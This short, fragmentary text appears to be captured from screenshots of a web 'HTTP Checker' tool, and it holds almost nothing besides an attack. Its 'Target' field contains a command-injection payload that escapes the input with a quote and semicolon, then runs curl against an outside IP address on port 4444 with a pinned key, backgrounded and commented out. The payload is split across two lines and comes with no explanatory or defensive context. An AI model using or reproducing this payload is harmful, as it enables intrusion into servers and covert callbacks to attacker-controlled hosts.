 util.servus.mom
HTTP Checker
Target: '; curl -sk --pinnedpubkey sha256/
util.servus.mom
HTTP Checker
Target: WHObSJ7IIzuJevWaWTc= https://165.232.118.219:4444/ & #